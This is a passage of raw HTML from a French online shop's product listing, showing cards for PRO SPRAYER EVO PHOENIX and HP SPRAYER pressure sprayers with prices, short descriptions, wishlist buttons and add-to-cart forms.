	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="181" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="354" data-id-product-attribute="218" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/accueil/354-218-pro-sprayer-evo-phoenix-2-bat-510-ou-20l-hydro-leo-perche-telescopique-54-m.html#/39-volume-5_l" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/1069-home_default/pro-sprayer-evo-phoenix-2-bat-510-ou-20l-hydro-leo-perche-telescopique-54-m.jpg"
		alt = "PRO SPRAYER EVO PHOENIX 2..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/1069-large_default/pro-sprayer-evo-phoenix-2-bat-510-ou-20l-hydro-leo-perche-telescopique-54-m.jpg"
	  >
	  		<span class="product-additional" data-idproduct="354"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="354" data-id-product-attribute="218" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/accueil/354-218-pro-sprayer-evo-phoenix-2-bat-510-ou-20l-hydro-leo-perche-telescopique-54-m.html#/39-volume-5_l">PRO SPRAYER EVO PHOENIX 2 BAT 5,10 OU 20L HYDRO&#039;LEO +...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: </div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="354"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="396">396,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> 💧  Pulvérisation Haute Performance  : Débit réglable de  0 à 240 L/h  et pression jusqu’à  7 bars  pour une projection puissante et régulière...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="354"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="396">396,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="50" class="quantity_product quantity_product_354" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_354" name="minimal_quantity">
		<input type="hidden" value="218" class="id_product_attribute id_product_attribute_354" name="id_product_attribute">
		<input type="hidden" value="354" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_354" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_354" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="354" data-id-product-attribute="218" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="352" data-id-product-attribute="212" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/accueil/352-212-pro-sprayer-evo-phoenix-2-bat-510-ou-20l-net-pro-perche-telescopique-evo-54-m.html#/39-volume-5_l" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/1063-home_default/pro-sprayer-evo-phoenix-2-bat-510-ou-20l-net-pro-perche-telescopique-evo-54-m.jpg"
		alt = "PRO SPRAYER EVO PHOENIX 2..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/1063-large_default/pro-sprayer-evo-phoenix-2-bat-510-ou-20l-net-pro-perche-telescopique-evo-54-m.jpg"
	  >
	  		<span class="product-additional" data-idproduct="352"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="352" data-id-product-attribute="212" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/accueil/352-212-pro-sprayer-evo-phoenix-2-bat-510-ou-20l-net-pro-perche-telescopique-evo-54-m.html#/39-volume-5_l">PRO SPRAYER EVO PHOENIX 2 BAT 5,10 OU 20L NET&#039;PRO +...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: </div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="352"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="396">396,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> 💧  Pulvérisation Haute Performance  : Débit réglable de  0 à 240 L/h  et pression jusqu’à  7 bars  pour une projection puissante et régulière...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="352"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="396">396,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="50" class="quantity_product quantity_product_352" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_352" name="minimal_quantity">
		<input type="hidden" value="212" class="id_product_attribute id_product_attribute_352" name="id_product_attribute">
		<input type="hidden" value="352" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_352" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_352" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="352" data-id-product-attribute="212" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="350" data-id-product-attribute="204" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/accueil/350-204-pro-sprayer-evo-phoenix-2-bat-510-ou-20l-ultra-d-mouss-perche-telescopique-evo-54-m.html#/39-volume-5_l" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/1049-home_default/pro-sprayer-evo-phoenix-2-bat-510-ou-20l-ultra-d-mouss-perche-telescopique-evo-54-m.jpg"
		alt = "PRO SPRAYER EVO PHOENIX 2..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/1049-large_default/pro-sprayer-evo-phoenix-2-bat-510-ou-20l-ultra-d-mouss-perche-telescopique-evo-54-m.jpg"
	  >
	  		<span class="product-additional" data-idproduct="350"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="350" data-id-product-attribute="204" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/accueil/350-204-pro-sprayer-evo-phoenix-2-bat-510-ou-20l-ultra-d-mouss-perche-telescopique-evo-54-m.html#/39-volume-5_l">PRO SPRAYER EVO PHOENIX 2 BAT + 5,10 OU 20L ULTRA D&#039;MOUSS...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: </div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="350"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="396">396,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> 💧  Pulvérisation Haute Performance  : Débit réglable de  0 à 240 L/h  et pression jusqu’à  7 bars  pour une projection puissante et régulière...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="350"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="396">396,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="50" class="quantity_product quantity_product_350" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_350" name="minimal_quantity">
		<input type="hidden" value="204" class="id_product_attribute id_product_attribute_350" name="id_product_attribute">
		<input type="hidden" value="350" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_350" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_350" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="350" data-id-product-attribute="204" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="42" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/hp-sprayer/42-pulverisateur-haute-pression-hp-sprayer-3701603307264.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/38-home_default/pulverisateur-haute-pression-hp-sprayer.jpg"
		alt = "Pulvérisateur haute pression HP SPRAYER"
		data-full-size-image-url = "https://www.prosprayerfrance.com/38-large_default/pulverisateur-haute-pression-hp-sprayer.jpg"
	  >
	  		<span class="product-additional" data-idproduct="42"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="42" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/hp-sprayer/42-pulverisateur-haute-pression-hp-sprayer-3701603307264.html">Pulvérisateur haute pression HP SPRAYER</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 120M001</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="42"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="385">385,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Le  pulvérisateur HP SPRAYER  convient parfaitement pour pulvériser de l'eau sur vos plantes, nettoyer votre terrasse ou laver votre voiture....</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="42"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="385">385,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="100" class="quantity_product quantity_product_42" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_42" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_42" name="id_product_attribute">
		<input type="hidden" value="42" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_42" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_42" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="42" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="353" data-id-product-attribute="215" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/accueil/353-215-pro-sprayer-evo-phoenix-1-bat-510-ou-20l-hydro-leo-perche-telescopique-evo-54-m.html#/39-volume-5_l" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/1064-home_default/pro-sprayer-evo-phoenix-1-bat-510-ou-20l-hydro-leo-perche-telescopique-evo-54-m.jpg"
		alt = "PRO SPRAYER EVO PHOENIX 1..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/1064-large_default/pro-sprayer-evo-phoenix-1-bat-510-ou-20l-hydro-leo-perche-telescopique-evo-54-m.jpg"
	  >
	  		<span class="product-additional" data-idproduct="353"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="353" data-id-product-attribute="215" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/accueil/353-215-pro-sprayer-evo-phoenix-1-bat-510-ou-20l-hydro-leo-perche-telescopique-evo-54-m.html#/39-volume-5_l">PRO SPRAYER EVO PHOENIX 1 BAT 5,10 OU 20L HYDRO&#039;LEO +...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: </div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="353"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="367.2">367,20 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> 💧  Pulvérisation Haute Performance  : Débit réglable de  0 à 240 L/h  et pression jusqu’à  7 bars  pour une projection puissante et régulière...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="353"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="367.2">367,20 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="50" class="quantity_product quantity_product_353" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_353" name="minimal_quantity">
		<input type="hidden" value="215" class="id_product_attribute id_product_attribute_353" name="id_product_attribute">
		<input type="hidden" value="353" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_353" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_353" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="353" data-id-product-attribute="215" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="351" data-id-product-attribute="207" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/accueil/351-207-pro-sprayer-evo-phoenix-1-bat-510-ou-20l-net-pro-perche-telescopique-54-m.html#/39-volume-5_l" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/1058-home_default/pro-sprayer-evo-phoenix-1-bat-510-ou-20l-net-pro-perche-telescopique-54-m.jpg"
		alt = "PRO SPRAYER EVO PHOENIX 1..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/1058-large_default/pro-sprayer-evo-phoenix-1-bat-510-ou-20l-net-pro-perche-telescopique-54-m.jpg"
	  >
	  		<span class="product-additional" data-idproduct="351"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="351" data-id-product-attribute="207" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

